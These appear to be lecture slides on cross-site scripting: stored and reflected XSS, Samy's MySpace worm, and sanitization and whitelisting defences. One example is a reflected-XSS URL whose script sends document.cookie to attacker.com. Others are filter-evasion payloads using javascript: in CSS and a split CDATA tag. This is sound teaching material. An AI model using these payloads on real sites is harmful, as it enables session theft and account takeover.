

#### Stored XSS

- **Target:** User with Javascript-enabled browser who visits user-influenced content page on a vulnerable web service
- **Attack goal:** Run script in user's browser with the same access as provided to the server's regular scripts (i.e., subvert the Same Origin Policy)
- **Attacker tools:** Ability to leave content on the web server
- **Key tricks:** Server fails to ensure that content uploaded to page does not contain embedded scripts

### Samy's MySpace Worm

• Samy embedded a Javascript program in his MySpace page

Users who visited his page ran the program, which

- Made them friends with Samy
- Displayed "but most of all, Samy is my hero" on their profile
- Embedded the program in their profile, so a new user who viewed profile got infected
- From 73 friends to 1,000,000 friends in 20 hours
- Took down MySpace for a weekend (Oct '05)

### Two Types of XSS

#### **Stored (or "persistent") XSS attack**

- Attacker leaves their script on the bank.com server
- bank.com later unintentionally sends it to your browser
- Your browser executes it within the same origin as the bank.com

#### **Reflected XSS attack**

- Attacker gets you to send the bank.com server a URL that includes a script
- bank.com echoes the script back to you in its response
- Your browser executes the script within the same origin as bank.com

#### Reflected XSS Attack



#### Reflected XSS

- **Target:** User with Javascript-enabled browser who uses a vulnerable web service that includes parts of the URLs it receives in the web page output it generates
- **Attack goal:** Run script in user's browser with the same access as provided to the server's actual scripts (i.e., subvert the Same Origin Policy)
- **Attacker tools:** Get the user to click on a specially-crafted URL
- **Key tricks:** Server fails to ensure that its output does not contain embedded scripts

#### Echoed Input

• The key to a reflected XSS attack is to find instances where a web server will echo the user input back in the HTML response

Input from attacker.com: http://victim.com/search.php?term=socks

Result from victim.com: <html> <title> Search results </title> <body> Results for socks: . . . </body></html>

### Exploiting Echoed Input

Input from attacker.com:

http://victim.com/search.php?term= <script> window.open( "http://attacker.com/steal?c=" + document.cookie) </script>

Result from victim.com: <html> <title> Search results </title> <body> Results for <script> ... </script>: . . . </body></html>

> **The browser would execute this within victim.com's origin**

#### XSS Defense: Sanitization

• Remove all executable portions of user-provided content that will appear in HTML pages

E.g., look for <script> ... </script> or <javascript> ... </javascript> from provided content and remove it

• Often done on blogs, e.g.,

https://wordpress.org/plugins/html-purified/

### Problem: Finding the Content

• Lots of ways to introduce Javascript; e.g., CSS tags and XML-encoded data:

<div style="background-image: url(javascript:alert('JavaScript'))">...</div>

<XML ID=I><X><C><![CDATA[<IMG SRC="javas]]><! [CDATA[cript:alert('XSS');">]]>

• Worse: browsers "helpful" by parsing broken HTML!

• Samy figured out that IE permits javascript tag to be split across two lines; evaded MySpace filter...

### Better Defense: Whitelisting

- Instead of trying to blacklisting, ensure that your application validates all
	- headers
	- cookies
	- query strings
	- form fields
	- hidden fields (i.e., all parameters)
- … against a rigorous spec of what should be allowed
- Example: Instead of supporting full document markup language, use a simple, restricted subset

#### XSS vs. CSRF

Do not confuse the two:

- XSS attacks exploit the trust a client browser has in data sent from the legitimate website
	- So the attacker tries to control what the website sends to the client browser
- CSRF attacks exploit the trust the legitimate website has in data sent from the client browser
	- So the attacker tries to control what the client browser sends to the website

### Recommended Reading

• **OWASP's Guide to SQL Injection**

https://owasp.org/www-community/attacks/SQL\_Injection

• **OWASP's Guide to Session Hijacking**

https://owasp.org/www-community/attacks/Session\_hijacking\_attack

- **OWASP's Guide to Cross-Site Request Forgery (CSRF)** https://owasp.org/www-community/attacks/csrf
- **OWASP's Guide to Cross-Site Scripting (XSS)**

https://owasp.org/www-community/attacks/xss